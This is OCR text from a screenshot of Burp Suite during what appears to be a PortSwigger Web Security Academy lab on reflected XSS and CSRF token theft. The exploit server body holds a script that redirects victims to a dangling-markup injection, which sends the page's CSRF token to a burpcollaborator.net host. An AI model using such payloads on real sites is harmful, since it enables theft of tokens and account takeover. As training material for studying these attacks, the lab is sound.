 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to hack
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater
Sequencer Decoder Comparer Extender Project options User options xssValidator
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class=
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
"hidden" name="csrf" value="NowoF2KgMNABGLFMOsfY0GLZxljjZlop"> <button
class=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Lab: Reflected XSS
Reflected XSS pro
Exploit Server:
CSRF tokens | We
https://ac9f1fa21ffdc19180430c8b013
burp
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
location='https://acde1fe01fbac1e780450cad00840005.web-security-
academy.net/email?email=%22%3E%3Ctable%20background=%27
//umkipe4ko6vo6xs0ib1awreq1h78vx.burpcollaborator.net?';
</script>
%22hidden%22%20name=%22csrf
%22%20value=%22NowoF2KgMNABGLFMOsfY0GLZxljjZlop%22%3E%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%3Cbutton%20class=
NowoF2KgMNABGLFMOsfY0GLZxljjZlop
Store View exploit Deliver ex